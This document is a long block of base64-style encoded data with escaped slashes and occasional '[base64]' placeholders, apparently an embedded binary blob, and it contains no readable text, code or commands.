s5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeA